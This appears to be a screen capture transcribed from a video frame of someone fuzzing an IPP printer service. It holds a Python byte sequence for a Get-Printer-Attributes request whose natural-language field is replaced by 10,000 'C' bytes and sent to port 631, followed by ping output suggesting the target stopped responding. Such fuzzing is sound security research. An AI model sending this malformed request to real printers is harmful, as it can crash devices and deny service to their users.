 b'\x01'  #Static
[6/3433]
b'G'  #Static
b'\x00\x12'  #Size - size_charset_p_name
b'attributes-charset'  #String - charset_p_name
b'\x00\x05'  #Size - size_charset_p_val
b'utf-8'  #String - charset_p_val
b'H'  #Static
b'\x00\x1b'  #Size - size_naturallang_p_name
b'attributes-natural-language'  #String - naturallang_p_name
b"'\x10"  #Size - size_naturallang_p_val
+ b'C' * 10000 +  #String - naturallang_p_val (mutant, size=10000, orig val: b'en')
b'E'  #Static
b'\x00\x0b'  #Size - size_printeruri_p_name
b'printer-uri'  #String - printeruri_p_name
b'\x00\x14'  #Size - size_printeruri_p_val
b'ipp://localhost/ipp/'  #String - printeruri_p_val
b'D'  #Static
b'\x00\x14'  #Size - size_keyword_p_name
b'requested-attributes'  #String - keyword_p_name
b'\x00\x13'  #Size - size_keyword_p_val
b'printer-description'  #String - keyword_p_val
b'\x03'  #Static
)
sock.send(get_printer_attribs)
sock.recv(65535)
sock.close()
[5092 of 12744] ➜printer1:631 $
From belegost (10.101.101.101) icmp_seq=2153 Destination Host Unreachable
From belegost (10.101.101.101) icmp_seq=2154 Destination Host Unreachable
From belegost (10.101.101.101) icmp_seq=2155 Destination Host Unreachable
no answer yet for icmp_seq=2156
u 18.04 1-29682 0:python* 3! 7h30m 0.97 12x4.2GHz 31.1G39% 914G51% 2019-07-18 18:11:50